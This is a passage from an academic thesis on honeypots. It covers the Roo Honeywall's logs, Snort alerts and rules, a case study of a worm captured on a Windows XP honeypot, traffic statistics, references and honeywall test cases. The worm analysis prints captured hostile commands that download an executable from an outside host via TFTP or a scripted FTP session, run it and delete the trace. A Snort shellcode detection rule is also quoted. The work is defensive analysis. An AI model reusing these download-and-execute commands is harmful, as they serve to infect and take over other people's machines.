0xFF00
…
0x90 (NOP)
0xFF14
2
0x90 (NOP)
…
figure 5-7 - compromised stack
The shellcode “cmd /c tftp -i 84.58.142.230 GET MSASP32.exe&start
MSASP32.exe” opens a TFTP (Trivial File Transfer Protocol) connection to the
address 84.58.142.230, downloads the file MSASP32.exe and starts it. Now the
Page 51
Improving network security with Honeypots
file is run under the privileges of the victim service and can be used to gain full
control over the computer.
5.3 Log analysis in general
The first part of this chapter will list the different logs of Roo, while the second
part will show some results of the experiments.
5.3.1 Roo’s logs
The most important part of a Honeynet is information gathering. It is also the
border between a low-interaction and a high-interaction Honeypot. A highinteraction Honeypot, such as a Honeynet, provides detailed data of how an
attack happened, whereas a low-interaction Honeypot would not give every
detail of the attack. The reason for this is the type of response from the
Honeypot. As discussed in chapter 2.4.1 a low-interaction Honeypot does not
provide full functionality of the emulated service.
Honeynets use full working operating systems as Honeypot, therefore any
functionality of the operating system is provided. This allows analyzing the
attack in every detail.
Roo provides several logs and dumps of captured traffic which can be analyzed:
firewall logs
iptables logs every connection in a
summarized form, including
network binary logs/ network captures
-
date/ time
-
protocol
-
Source IP
-
Destination IP
-
IP header details: TTL, etc.
These are the actual packets captured
by the protocol sniffer of snort.
Contained is the full packet, including
header and payload. Roo stores
network binaries in the tcpdump
format, which can be read by several
tools, such as tcpdump, Snort or
Ethereal.
figure 5-8 - log types of Roo
Page 52
Improving network security with Honeypots
ASCII session logs
Sometimes it is more interesting to
read only the payload of a full
connection and not only from a single
packet. ASCII session logs can be
used i.e. to retrieve transferred files to
the Honeypot, without touching the
Honeypot
snort alerts
Snort alerts summarize flows and
categorize them by alerts. The alerts
are detected by pattern analysis of the
packets payload. Discovered alerts
are further rated by the severity of the
attack with a number.
figure 5-8 - log types of Roo
Most informative are the snort alerts. They categorize the flows by classtypes
and priorize them. An example looks like this
[**] [1:538:14] NETBIOS SMB IPC$ unicode share access [**]
[Classification: Generic Protocol Command Decode] [Priority: 3]
05/26-20:04:55.557937 222.191.16.54:1754 -> 141.100.248.74:139
TCP TTL:102 TOS:0x0 ID:54125 IpLen:20 DgmLen:138 DF
***AP*** Seq: 0x565C48BE
Ack: 0xEE0A61D4
Win: 0x3EE1
TcpLen: 20
figure 5-9 - Snort alert example
The numbers in the first line provide identification purposes. The first number
indicates which parsing engine, in Snort terms: generator, detected the alert.
The second number is the identifier for this alert (Snort-ID) and the third number
shows the revision of the rule. Next is a textual description of the alert in the
above example, someone accessed the inter-process-communication share of
a Windows operating system.
In the next line Snort prints a classification and a priority. The higher the priority
is the more severe the alert. In figure 5-9 a priority of 3 is low. The following
figure shows a few examples of Snort classtypes.
Page 53
Improving network security with Honeypots
classtype
description
priority
attempted-admin
Attempted Administrator Privilege Gain
high
attempted-user
Attempted User Privilege Gain
high
shellcode-detect
Executable code was detected
high
successful-admin
Successful Administrator Privilege Gain
high
trojan-activity
A Network Trojan was detected
high
denial-of-service
Detection of a Denial of Service Attack
medium
unusual-client-port-
A client was using an unusual port
medium
icmp-event
Generic ICMP event
low
string-detect
A suspicious string was detected
low
connection
figure 5-10 - Snort classtypes
The third line of the alert shows date, time, source and destination IP. In the
fourth line Snort prints the used transport protocol, here TCP, and details of the
IP header continued in the fifth line. Unset IP flags are displayed as asterisks, a
set flag is indicated by a letter. Here ***AP*** means that the acknowledgement
(ACK) and the push (PSH) flag are set.
Walleye the web interface of Roo displays the flows in a clear overview and also
reads the description of Snort alerts if detected any. Further to this it prints a
packet count and tries to guess the operating system.
The left pane is used for filtering. The output can be limited to months, days and
hours. Also a filter according to protocol, source, etc exists.
Page 54
Improving network security with Honeypots
figure 5-11 - screenshot of Roo's detailed flow output
A click on the disk symbol allows downloading the binary packet dump to a
protocol reader. The best tool for reading the packets is Ethereal15 it is available
for a wide range of operating systems and has excellent filtering capabilities.
.
figure 5-12 - screenshot of Ethereal
15
Ethereal: http://www.ethereal.com
Page 55
Improving network security with Honeypots
With all tools described above, it is very convenient to analyze Honeynet traffic.
More than that, Roo offers the opportunity to do this very quickly. However
some minor features are still missing. Chapter 6.1 discusses some features
which would improve the benefit of Roo.
5.3.2 Case study: Caught worm
The data shown in this chapter was extracted from an experiment in June. It
was chosen to demonstrate that especially alerts of low priority can contain
important data. The setup was the same as in 4.3.1, Roo_Mue (WinXP)
figure 5-13 - suspicous flow
The first flow is a scan for port 445. This port is listed in [IANA 05] as microsoftds, used by Windows XP for sharing network resources via the CIFS (Common
Internet File System). CIFS has been standardized by the Storage Networking
Industry Association [SNIA 02] and is used by Microsoft operating systems with
some changes. Unfortunately Microsoft has not released a document with
details of its CIFS implementation in Windows operating systems, only a
technical reference about the protocol [Microsoft 02]. CIFS is using the SMB
protocol directly over TCP/IP [Microsoft 03].
An inspection of the first flow shows that this was a probe to determine if the
port is accessible. A TCP connection was established with a handshake as
specified in [RFC 793] and immediately closed. This is called a connect scan
[Honeynet 04]
figure 5-14 - probe connection
Page 56
Improving network security with Honeypots
The second flow is marked with a Snort alert: “SHELLCODE x86 inc ebx
NOOP” (see beginning of 5.2.2 for definition of shellcode). A rule evaluation16
for this flow shows the full details of this alert:
06/23-17:35:53.186615 [**] [1:1390:5] SHELLCODE x86 inc ebx NOOP [**]
[Classification: Executable code was detected] [Priority: 1] {TCP}
84.58.107.92:4770 -> 192.168.10.39:445
06/23-17:35:53.216711 [**] [1:1390:5] SHELLCODE x86 inc ebx NOOP [**]
[Classification: Executable code was detected] [Priority: 1] {TCP}
84.58.107.92:4770 -> 192.168.10.39:445
figure 5-15 - full alert details
The rule which triggered this alert is found in the Snort rules in the file
“shellcode.rules” in the directory “/etc/hflowd/snort/rules” on the Honeywall. The
list after the rule example lists, what each entry or keyword is used for.
alert ip $EXTERNAL_NET $SHELLCODE_PORTS -> $HOME_NET any
(msg:"SHELLCODE x86 inc ebx NOOP"; content:"CCCCCCCCCCCCCCCCCCCCCCCC";
classtype:shellcode-detect; sid:1390; rev:5;)
figure 5-16 - Snort rule for detecting shellcode
entry
description
alert
Rule action: generate an alert using
the selected alert method, and then log
the packet
ip
Rule header: specifies the protocol that
rule applies to17.
$EXTERNAL_NET
Rule header: variable specifying
information about the source address.
In this case the variable was set in
/etc/hflowd/snort/snort.conf to “any”
figure 5-17 - details of a Snort alert
16
full Snort flow details can be extracted from rule evaluation by clicking on the magnifying
glass-icon and chosing rule evaluation
17
currently Snort supports IP, TCP, UDP and ICMP only (see 4.4.1)
Page 57
Improving network security with Honeypots
$SHELLCODE_PORTS
Rule header: variable specifying
information about the source port. In
this case the variable was set in
/etc/hflowd/snort/snort.conf to “!80”
which includes all ports from 1 to
65536 except port 80.
->
Rule header: indicates the direction, of
the traffic that the rule applies to. Here
the connection must have come from
the external network.
$HOME_NET
Rule header: variable specifying
information about the destination
address. In this case the variable was
set by Roo’s “menu” to
“192.168.10.0/24”.
any
rule header: specifies possible source
ports
msg
Rule option: tells the logging and
alerting engine the message to print
along with a packet dump or to an
alert.
content
Rule option: allows the user to set
rules that search for specific content in
the packet payload and trigger
response based on that data.
classtype
Rule option: categorizes alerts to be
attack classes.
sid
Rule option: used to uniquely identify
Snort rules.
rev
Used to uniquely identify revisions of
Snort rules.
figure 5-17 - details of a Snort alert
A complete description of Snort rule details can be found in [Sourcefire 05]
The rule was triggered, because it discovered the content "CCCCCCCCCCCC
CCCCCCCCCCCC" two times. An inspection of the packet payloads shows that
this happened in the fourth and fifth packet. The complete dump of the payload
is attached in the appendix (see B.2).
Page 58
Improving network security with Honeypots
As explained in chapter 5.2.2, when overwritten the return address in the stack,
the hacker does not know where exactly the code with the wanted instruction is
placed. Therefore a “landing zone” with no-operation-instructions is used to find
the wanted code. In this case the programmer did not use the NOP operation
but the INC EBX instruction (“CC” = 0x43h = INC EBX) [Intel 97], which
increments the EBX register. Actually instruction 0x90 is the official NOP (no
operation) instruction, but the worm code does not care about the state of the
registers, so INC EBX can be used as a NOP.
Packet 2 and 4 contain some shellcode. To be able to read it properly the flows
need to be reassembled. To do this the packet capture is loaded in Ethereal
and the analyze function “Follow TCP stream” is applied. Now the stream is
searched for human readable commands:
cmd /c echo open 205.177.75.16 58739 >cdtime.asp
&cmd /c echo user wh0re gotfucked >>cdtime.asp
&cmd /c echo binary >>cdtime.asp
&cmd /c echo get kimo.exe >>cdtime.asp
&cmd /c echo bye >>cdtime.asp
&cmd /c ftp.exe -n -s:cdtime.asp
&cmd /c del cdtime.asp
&start kimo.exe
figure 5-18 - extracted code
The executable cmd.exe is used in Windows NT, Windows 2000, Windows XP
and Windows 2003 server to open a command shell. Option /c is used to close
the shell after completion. Echo is used in batch commands to output text. With
the operator > the standard output is redirected from the console to the target,
in this case to the file “cdtime.asp”. To append lines to the file the operator >> is
used. The operator & is used to concatenate the eight commands.
The first five commands create an ftp command script with the name
“cdtime.asp”. It contains the IP and port of the ftp server (205.177.75.76:58739),
username (wh0re), password (gotfucked), transfer mode (binary), file name
(kimo.exe) and finally it closes the connection (bye). Then ftp.exe is used to
download the file “kimo.exe”. Option –n specifies that automatic logon after
connection establishment is suppressed. Then the script is deleted to wipe the
trace.
Page 59
Improving network security with Honeypots
The command “start” is used to decouple “kimo.exe” from the shell and have it
run in its own context. This is important; other while the executable would be
visible under the process context of “cmd.exe”.
Unfortunately the ftp download did not succeed. The connection to the server
was established but the file was not downloaded. Also very interesting is, that
Snort did not recognize the ftp connection and did not trigger an alert. This was
because all ftp related snort rules check for overflow attempts and do not trigger
on “valid” ftp connections.
figure 5-19 - ftp flow
Below are the ftp commands sent and the corresponding server responses.
client command
server response
<opened a connection to server>
220 PRIVATE SERVER
USER wh0re
331 User name okay, need password.
PASS gotfucked
230 User logged in, proceed.
TYPE I
200 Type set to I.
PORT 192,168,10,39,4,11
200 PORT Command successful.
RETR kimo.exe
150 Opening BINARY mode data
connection for kimo.exe (78970
Bytes).
425 Cannot open data connection.
421 Connection timed out closing.
figure 5-20 - ftp commands
The FTP specifies two mechanisms for establishing transfer connections: the
active mode and the passive mode [RFC 959]. In the active mode the
connection is initiated from the server to the client, with the IP and port number
from the PORT command and in passive mode the connection is initiated from
the client to the server.
The reason for the failure is the private IP address sent in the PORT command.
The private address is not accessible from the public internet; therefore the
Page 60
Improving network security with Honeypots
server is attempting to connect to an address which is not routed back to the
Honeypot. To circumvent this it would have been necessary to use passive
mode. But unfortunately for the attacker ftp.exe does not support this feature.
This example shows why it is necessary to differ between scenario 3 and
scenario 4. In scenario 3 the download would have succeeded because there
the Honeypot is assigned a public routable IP address. But as seen in this
example scenario 4 is more secure.
5.4 Data analysis from Roo_Die and Roo_Mue
The here presented results give a short overview about attacks. Unfortunately
the amount of values is rather small. Both captures from Roo_Mue were
recorded within duration of 24 hours in the same environment. Different is the
day of capture and the operating system on the Honeypot, the first setup used
Windows 2000 and the second Windows XP (details see 4.3). The setup and
the environment of Roo_Die was totally different. Roo_Mue was set up with
Scenario I and IV while Scenario II and III were basis for Roo_Die.
figure 5-21 - results sort by flows
Page 61
Improving network security with Honeypots
Snort defines a flow as unique when the IP protocol, source IP, source port,
destination IP, and destination port are the same. The above chart sorts the
detected flows by their corresponding destination ports.
figure 5-22 - results sort by alerts
Snort triggers an alert when a rule has detected a flow which matched a
predefined pattern (see figure 5-16 for an example of Snort rules). Alerts are
rated with a numerical value starting at 1 and increasing with the severity. It is
possible that more than one alert is triggered per flow.
figure 5-23 - results sort by source packets
Page 62
Improving network security with Honeypots
The above figure shows the ratio of bytes sent per port. In this case the values
are a quantitative indication of traffic.
135 (epmap)
Microsoft DCE Locator service, end-point mapper for
Remote Procedure Calls
138 (netbios-dgm)
NETBIOS Datagram Service, used for sending messages
via the command utility "net send" [RFC 1002]
445 (Microsoft-ds)
Microsoft-DS, NETBIOS over TCP/IP (see [Microsoft 02])
137 (netbios-ns)
NETBIOS Name Service [RFC 1002]
53 (domain)
Domain Name Service (DNS) protocol [RFC 1035]
0 (broadcast)
used by the Kernel to send broadcast messages
69 (tftp)
Trivial File Transfer Protocol [RFC 1350]
6667 (ircd)
Internet Relay Chat Protocol [RFC 1459]
80 (http)
Hyper Text Transfer Protocol [RFC 2616]
139 (netbios-ssn)
NETBIOS Session Service [RFC 1002]
1443 (ms-sql-s)
Microsoft-SQL-Server, standard port for listening for SQL
queries18
1434 (ms-sql-m)
Microsoft-SQL-Monitor, SQL Server uses UDP port 1434
to establish connections from SQL Server 2000 clients
figure 5-24 - protocol description
Taking a look at the flows and alerts for port 135 (epmap) from Roo_Mue
(Win2000), the port reads 53,65% flows but only 10,19% alerts this is a ratio of
approximately (5:1). Roo_Mue (WinXP) shows analogous values: 30,97% flows
and 2,5% (12:1) the ratio between flows and alerts is less but it concludes to a
similar tendency. This means that many flows did not cause any alerts or alerts
18
unfortunately no official reference for the use of these ports is available. Only a website with a
short description http://msdn.microsoft.com/library/default.asp?url=/library/enus/instsql/in_runsetup_77g3.asp
Page 63
Improving network security with Honeypots
of low priority. By randomly analyzing the flows without triggered alert, it shows
that most of the traffic was caused by connect scans (see also 5.3.2)
Another type of flow, without ids alert, seems to connect to the RPC
management interface and drop the connection after success. It is likely to be
an advanced type of scan for RPC services. Unfortunately a verification of this
suggestion would require learning and understanding the specifications of
Remote Procedure Calls. Further it would need to analyze the flow individually
and compare the sent bytes to the original specification and check if there are
deviations.
Analyzing
the
flows
per
IP
shows
that
the
“NETBIOS
DCERPC
ISystemActivator path overflow attempt little endian Unicode” alert is preceded
by a TCP connect scan and followed by such a suspected RPC scan. So it is
likely to be a scan, as it did not appear alone.
Port 445 (microsoft-ds) also seems to gather a large number of alerts.
Roo_Mue (Win2000) reads 14,03% flows and 32,49% alerts (1:2) and
Roo_Mue (WinXP) reads 23,46% flows and 14,55% (3:2) alerts. Here the ratio
of flows on Roo_Mue (Win2000) is less than the alerts, while on Roo_Mue
(WinXP) the ratio of flows is more than the ratio of alerts. This means that the
alerts caused on Windows 2000 had a higher priority than on Windows XP. So
this port is more critical to security on Windows 2000.
Windows XP seems to be most vulnerable on port 139 (netbios-ssn). Here only
6,55% flows caused 59,43% (1:9) alerts. On Windows 2000 1,73% flows
caused 5,58% (1:3) alerts.
Looking at the values of Roo_Die shows that there is no traffic on ports 135 and
445 obviously these are blocked by the firewall. Hence it is very conspicuous
that 3,85% traffic. But it is difficult to compare that result with the preceding. The
experiment at Dieburg captured data for 6 days and the ratio of 3,85% traffic
was caused by 5 flows. Four of these flows occurred on May 26 between
6:06:36 pm and 06:06:56 pm. The fifth flow arrived at the same day but at
01:01:00 am. It is likely that the firewall was maintained at this time.
Page 64
Improving network security with Honeypots
Roo_Die reads 85,37% alerts on port 0 (broadcast). Checking the logs shows
that those alerts were caused by ICMP messages. All ICMP messages were
invoked by executing the Test Cases. So none of those were unexpected alerts.
ICMP messages on Roo_Mue (Win2000) show a different behavior. Here the
Honeypot was compromised by several worms. Reading the logs reveals that
there is a different behavior between inbound and outbound messages. Inbound
messages were represented with 11% while outbound messages came to 89%.
The inbound messages were ping-messages to determine the availability of the
Honeypot. About half of the outbound messages were sent to two different IPs.
Obviously this was some kind of control host were the worm wanted to connect
to. The other half is random and at most 4 messages per flow and IP.
Port 69 is used by the TFTP protocol. It is very interesting that only 0,27%
Win2000 resp. 0,96% on WinXP caused 26,54% resp. 18,15% alerts. This is
due to the rating of TFTP Get19 messages. Snort rates a TFTP Get with 2 points
no matter if this download attempt was successful or not. None of the alerts lists
a response to the Get messages. Cause for this might be a bad or broken worm
configuration. In early experiments some TFTP downloads were successful so
TFTP in general should work. Also some tests to determine if TFTP might be
unusable in a Scenario IV setup showed that it can work with private addresses.
So the conclusion to this is a bad Worm design, which was not able to
propagate properly. Luckily this is good in a non-Honeypot use.
Flows on the http port (80) are by 92% unsuccessful scans. The remaining 8%
were used to download binary data of 120kB to the Honeypot. Unfortunately the
payload does not show any recognizable pattern so this would also require
intensive exploration in the future.
19
The TFTP Get message initiates a download
Page 65
Improving network security with Honeypots
6 Summary
6.1 Improving the Honeypot
Analyzing the data is consuming a lot of time. Often patterns of attacks are
repeated. Especially attacks of worms are repeated in a continuous manner. A
Honeynet operator should carefully inspect every flow to avoid missing the
attacks which show new patterns. The difficulty in this is that attacks could
consist of more than one Snort alert. So an advanced attack detector would
have to analyze the sequence of attacks per flow and compare them with other
attacks to find duplicates. A drastic improvement in speeding up the analysis
would be to summarize similar attacks in one entry and show only the number
of appearances.
figure 6-1 - flow with multiple alerts
Further to that it is saving even more time if those “well-known” attacks are not
even appearing on the list. A modification to snort_inline could make it possible
to drop flows when they match the pattern of a long known attack. This would
keep the point of attack, the vulnerability, open and allow other attacks to
compromise the Honeypot. Of course it is also possible to close the vulnerability
on the Honeypot by applying a patch but in this case the Honeynet would not
capture attacks other than the ones already known.
Many attacks on the Honeynet were successful in launching an exploit but did
not succeed in downloading their binary. Sometimes this was due to the
outbound limit of the Honeywall and in other cases it is not obvious why it failed.
An improved filter should offer the following:
-
filter and categorize by attacks
-
show a list of attacks and count their appearances
Page 66
Improving network security with Honeypots
6.2 Conclusion
Regarding the experiments several results were expected. In general the
Honeypots should provide data which shows what attacks were used at the time
of capture. The data was expected to show which techniques were used and
how they were used to gain access to the Honeypot.
As the Honeypot was installed with Windows operating systems, results
concerning specific information about threats on Windows platforms were
expected. In particular most of the traffic to the Honeypot was expected to
target only a bunch of vulnerable ports. This was due to the default open ports
on Windows platforms.
The experiments also revealed some unforeseen results. It was not expected
that such easily detectable and traceable protocols as TFTP were used for
transferring data. The Honeynet revealed some configuration flaws at the
Mühltal net. The client computers are denied UPnP services, that is an industry
device architecture [Upnp 00] which allows clients to automatically configure
NAT-routers without user intervention, but obviously it was not completely
deactivated.
Experimenting with Honeypots has revealed insight information on current
threats. Due to the results of the unprotected environments (see 5.4) one can
state that it is absolutely necessary to use firewalls on desktop computers. The
enormous amount of attacks proofs that there is a high potential of risk surfing
in the internet without firewall. Further to that the experiment at Dieburg has
revealed that even in a protected environment some attacks occur.
Honeypots also reveal if the threat comes from the internal network. In the case
a local computer has been infected elsewhere. This could be due to a laptop
user who uses his laptop at home and in the protected environment. Further
Honeypots can help identifying industrial spying (see 2.3.2).
Another fact revealed by the experiment at Mühltal, was the inappropriate
configuration of the UPnP service (see 0). Here the Honeypot did not detect an
attack but a weak configuration. It helped in correcting the network setup.
Page 67
Improving network security with Honeypots
6.3 Outlook to future research
From the current point of development, Honeypots will advance to process
more protocols. Roo is not yet capable of automatically processing protocols
other than IP, TCP, UDP and ICMP. In the future more protocols will be
processed automatically. This will also extend the range of Honeypots. Current
techniques focus on computers, but it would be also important to monitor
network devices, such as routers or Layer-3 switches.
As intrusion detection systems advance to distributed systems, so can
Honeypots. Consider a scenario where an operator has deployed several
Honeynets on different networks. It would improve analysis if the captured
information would be automatically retrieved and gathered on a central point.
Current developments of data mining systems could be adapted to analyze
Honeypot data. This would allow better statements on current threats and show
related trends towards attacking techniques.
Page 68
Improving network security with Honeypots
A References
BIPM 98
Bureau International des Poids et Mesures (BIPM), The
International System of Units (SI), 7th edition 1998
CNNMoney 05
Jeanne Sahadi, 40M credit cards hacked – CNNMoney news
article on credit card theft at MasterCard,
http://money.cnn.com/2005/06/17/news/master_card/, Cable
News Network LP, LLLP, released June 20, 2005
Fyodor 05
Fyodor (pseudonym): Network Mapper,
www.insecure.org/nmap/index.html, Insecure Inc., last
request: June 05, 2005
Honeynet 04
The Honeynet Project: Know Your Enemy: Learning about
Security Threats (2nd Edition)
Addison-Wesley 2004
Honeynet 05
Lance Spitzner et al: The Honeynet Project: Research
Alliance, http://www.honeynet.org, Honeynet, last request:
June 25, 2005
IANA 05
IANA: IANA address database (Internet protocol v4 address
space), http://www.iana.org/assignments/ipv4-addressspace, The Internet Assigned Number Authority, last request
June 25, 2005
Intel 97
author unknown: Intel Architecture - Software Developer’s
Manual - Volume 2: Instruction Set Reference, Intel
Corporation 1997
Kaspersky 05
Kaspersky Lab: Virus Top Twenty for December 2004,
http://www.kaspersky.com/news?id=157640844, Kaspersky
Lab 2005, released Jan 12, 2005
Kirchner 93
Dieter Kirchner, Hubert Reßler: Zeitübertragung über
Telefonmodems, Verlag Sprache und Technik 1993
Page A-1
Improving network security with Honeypots
Mastercard 05
MastCard News Releases, MasterCard International
Identifies Security Breach at CardSystems Solutions,
http://www.mastercardinternational.com/cgibin/newsRoom.cgi?id=1038, Mastercard International
released June 17, 2005
Microsoft 02
author unknown: Common Internet File System (CIFS) File
Access Protocol – version 0.6a, Microsoft Corporation 2003
Microsoft 03
author unknown: Direct Hosting of SMB Over TCP/IP - Article
ID 204279 – Revision 3.0, Microsoft Corporation 2003
Microsoft 05
Dan Thompson IV, Randy McLaughlin: MS Windows NT
Browser, White paper, last request: June 25, 2005
OSI 94
author unknown: ISO/IEC 7498-1:1994 - Open Systems
Interconnection – Basic Reference Model, International
Organization for Standardization 1994
Priester 04
Dirk Piester, Peter Hetzel, Andreas Bauch: Zeit- und
Normalfrequenzverbreitung mit DCF77, PTB-Mitteilungen
114 Heft 4 2004
Provos 02
Niels Provos: Honeyd – Virtual Honeypot,
http://www.honeyd.org/, Provos 2002
Roesch 05
Martin Roesch, Snort – Intrusion Detection and Prevention
System, http://www.snort.org/, last request: June 25, 2005,
Sourcefire Inc.
RFC 791
Jon Postel (ed.): Internet Protocol – Request for comments
791, The Internet Engineering Task Force 1981
RFC 793
Jon Postel (ed); Transmission Control Protocol - .): Request
for comments: 793, The Internet Engineering Task Force
1981
Page A-2
Improving network security with Honeypots
RFC 959
J. Postel, J.K. Reynolds: File Transfer Protocol - Request for
comments: 959, The Internet Engineering Task Force 1985
RFC 1002
NetBIOS Working Group in the Defense Advanced Research
Projects Agency: Protocol standard for a NetBIOS service on
a TCP/UDP transport: Detailed specifications – Request for
comments 1002, The Internet Engineering Task Force 1987
RFC 1035
P. V. Mockapetris: Domain names – Implementation and
specification - Request for comments: 1035, The Internet
Engineering Task Force 1987
RFC 1122
R. Braden (ed.): Requirements for Internet Hosts -Communication Layers - Request for comments: 1122, The
Internet Engineering Task Force 1989
RFC 1350
K. Sollins: The TFTP protocol, revision 2 . Request for
comments 1350, The Internet Engineering Task Force 1992
RFC1459
J. Oikarinen, D. Reed: Internet Relay Chat Protocol –
Request for comments 1459, The Internet Engineering Task
Force 1993.
RFC 1700
J. Reynolds, J. Postel: Assigned Numbers - Request for
comments 1700, The Internet Engineering Task Force 1994
RFC 1918
Y. Rekhter et al: Address Allocation for Private Internets Request for comments: 1918, The Internet Engineering Task
Force 1996
RFC 2030
D. Mills: Simple Network Time Protocol (SNTP) Version 4 Request for comments: 2030, The Internet Engineering Task
Force 1996
RFC 2616
R. Fielding et al: Hypertext Transfer Protocol -- HTTP/1.1. –
Request for comments 2616, The Internet Engineering Task
Force 1999
Page A-3
Improving network security with Honeypots
RFC 3232
J. Reynolds (ed.): Assigned Numbers: RFC 1700 is Replaced
by an On-line Database – Request for comments 3232, The
Internet Engineering Task Force 2002
Schneier 00
Bruce Schneier: Secrets and Lies
John Wiley and Sons, Inc. 2000
SNIA 02
Jim Norton et al: Common Internet File System (CIFS)
Technical Reference - Revision: 1.0, The Storage
Metworking Industry Assiciation 2002
Sourcefire 05
author unknown: Snort User’s Manual 2.3.3, Sourcefire Inc.
2005
Spitzner 02
Lance Spitzner: Honeypots, Tracking Hackers
Addison-Wesley 2002
Stoll 90
Clifford Stoll: The Coocoo’s egg
Pocket Books 1990
Upnp 00
The UPnP Forum: UPnP Device Architecture Version 1.0,
The UPnP Forum 2000
Wikip 05
various authors: Wikipedia, the free encyclopedia,
http://www.wikipedia.org, last request: June 05, 2005
Yegneswaran 04 Vinod Yegneswaran, Paul Barford, Somesh Jha: Global
Intrusion Detection in the DOMINO Overlay System,
University of Wisconsin Madison 2004
Page A-4
Improving network security with Honeypots
B Appendix
B.1
List of Test Cases
1. Test Cases for a Roo Honeywall setup
1.1. Purpose
This document describes a system test plan to verify the functionality of a default
installation of Roo-138, meaning no extra software or versions other than provided on
the Roo-138 release are installed. This test plan assumes that the Hardware on the
target computer is functioning without conflicts or misconfigurations.
1.2. Setup
For all tests we will need the following setup:
1.3. Software and hardware installation
•
•
•
•
•
•
•
•
Hardware installation is documented in “Roo_Setup_descr.doc“
Software installation is documented in “Roo_Setup_descr.doc”
Honeywall configuration is documented in “Roo_InitialSetup_short.doc”
All software is for release “Roo-1.0_b139” is installed on a clean system
The Honeywall, a Honeypot and a client computer with standard operating
system installation (i.e. Windows XP SP2) are required for this test. The client
computer will be referred as “the attacker” in this document
The internal network provides connection to the internet
Settings for using the internet are applied on the Honeypot and the attacker
If a network range or single IP with restricted access for the Honeypot is
assigned, it will be referred as blIP for a single address or as blRange for a
network range.
1.4. Honeywall setup
The Honeywall needs to be set up with three network cards (NIC). The Honeywall
mode needs to be set to “bridged” for this test plan. The management NIC needs an IP
which will be referred as “manIP” in this document. The IP of the Honeypot will be
referred as “hpIP” and the attackers IP “attIP”.
Page B-5
Improving network security with Honeypots
2. Requirements
The requirements listed here are described in the document “Improving network
security with Honeypots”. This paper explains the need of each requirement, gives an
example why it is necessary and also shows how an error could be repaired. It is
recommended to be familiar with the requirement section of that paper.
R001 Time and date are set
R002 Time intervals are normal
R003 Honeypot should be able to establish outbound and inbound connections
to the internal network using the IP protocol
R004 Honeypot should be able to establish outbound and inbound connections
to the internet using the IP protocol
R005 Honeypot should be able to resolve internet DNS addresses
R006 Honeypot is denied access to restricted IP addresses
R007 Honeywall is logging traffic from R001
R008 Walleye is activated and accepting logins
R009 Walleye is displaying current time
R010 Walleye is displaying traffic from R001
R011 Honeywall sends alert messages
R012 Sebek is running
Page B-6
Improving network security with Honeypots
3. Test Cases
3.1. Test Case 1: time and date
3.1.1. Purpose
Verify that requirement R001 has been satisfied; Honeypot and the Honeywall are set
with correct time and date
3.1.2. Setup/ Precondition
The basic setup has been done (see section 1.2). This test requires a watch.
3.1.3. Execution
Step
Results
1. check time and date on the Honeywall entering “date”
2. Verify that the time is corresponding to your chosen time
( Pass / Fail )
3. check time and on the Honeypot entering “date” and “time”
(Win)
4. Verify that the time is corresponding to your chosen time
( Pass / Fail )
5. check time and on the Honeypot entering “date” and “time”
(Win
6. Verify that the time is corresponding to your chosen time
( Pass / Fail )
3.1.4. Verification
Verify that R001, date and time, is satisfied with steps: 2, 4 and 6.
3.1.5. Results Summary
Date/Time
Tester
Pass/Fail
Remarks
Page B-7
Improving network security with Honeypots
3.2. Test Case 2: time intervals are normal
3.2.1. Purpose
Verify that requirement R002 has been satisfied; Honeypot and the Honeywall are still
set with correct time and date
3.2.2. Setup/ Precondition
The basic setup has been done (see section 1.2). This test requires a watch.
3.2.3. Execution
Step
Results
7. wait 5 minutes after test case 1
8. check time and date on the Honeywall entering “date”
9. Verify that the time elapse was 5 minutes
( Pass / Fail )
10. check time and on the Honeypot entering “date” and “time”
(Win)
11. Verify that the time elapse was 5 minutes
( Pass / Fail )
12. check time and on the Honeypot entering “date” and “time”
(Win
13. Verify that the time elapse was 5 minutes
( Pass / Fail )
3.2.4. Verification
Verify that R002, time intervals are normal, is satisfied with steps: 9, 11 and 13.
3.2.5. Results Summary
Date/Time
Page B-8
Tester
Pass/Fail
Remarks
Improving network security with Honeypots
3.3. Test Case 3: internal IP functionality
3.3.1. Purpose
Verify that requirement R003 has been satisfied and the Honeypot is reachable within
the internal IP network.
3.3.2. Setup/ Precondition
The basic setup has been done (see section 1.2). The attacker has an IP from the
internal network. No other setup is necessary.
3.3.3. Execution
Step
Results
14. Attacker pings Honeypot, by executing “ping <hpIP>”
15. Observe that the attacker gets minimum of four ECHO replies ( Pass / Fail )
from hpIP
16. Honeypot pings attacker, by executing “ping <attIP>”
17. Observe that the Honeypot gets minimum of four ECHO ( Pass / Fail )
replies from attIP
3.3.4. Verification
Verify that R003, internal IP functionality, is satisfied with steps: 15 and 17.
3.3.5. Results Summary
Date/Time
Tester
Pass/Fail
Remarks
Page B-9
Improving network security with Honeypots
3.4. Test Case 4: external IP functionality
3.4.1. Purpose
Verify that requirement R004 has been satisfied and the Honeypot is reachable within
the internet.
3.4.2. Setup/ Precondition
The basic setup has been done (see section 1.2). The attacker has an IP from the
internet. No other setup is necessary.
3.4.3. Execution
Step
Results
18. Attacker pings Honeypot, by executing “ping <hpIP>”
19. Observe that the attacker gets minimum of four ECHO replies ( Pass / Fail )
from hpIP
20. Honeypot pings attacker, by executing “ping <attIP>”
21. Observe that the Honeypot gets minimum of four ECHO ( Pass / Fail )
replies from attIP
3.4.4. Verification
Verify that R004, external IP functionality, is satisfied with steps: 19 and 21.
3.4.5. Results Summary
Date/Time
Page B-10
Tester
Pass/Fail
Remarks
Improving network security with Honeypots
3.5. Test Case 5: DNS functionality
3.5.1. Purpose
Verify that requirement R005 has been satisfied and the Honeypot is able to resolve
internet addresses.
3.5.2. Setup/ Precondition
Setup is the same as in 3.4. (external IP functionality). R004 needs to be satisfied
according to 3.4.4.
3.5.3. Execution
Step
Results
22. Execute “nslookup www.google.com” on the attacker
23. Observe that the attacker gets a DNS reply
( Pass / Fail )
24. Execute “nslookup www.google.com” on the Honeypot
25. Verify that the Honeypot gets a DNS reply with the same ( Pass / Fail )
IP(s) as in Step 11
3.5.4. Verification
Verify that R005, DNS functionality, is satisfied with step: 25.
3.5.5. Results Summary
Date/Time
Tester
Pass/Fail
Remarks
Page B-11
Improving network security with Honeypots
3.6. Test Case 6: restricted access for Honeypot
3.6.1. Purpose
Verify that requirement R006 has been satisfied and the Honeypot is not able reach
restricted addresses according to “fencelist.txt”
3.6.2. Setup/ Precondition
Setup is the same as in 3.3. (internal IP functionality). R003 needs to be satisfied
according to 3.3.4.
3.6.3. Execution
The Execution needs to be repeated for every single IP in (fencelist.txt). If a network
address is defined in (fencelist.txt) the repetition should include at least three IPs of
that network range.
Step
Results
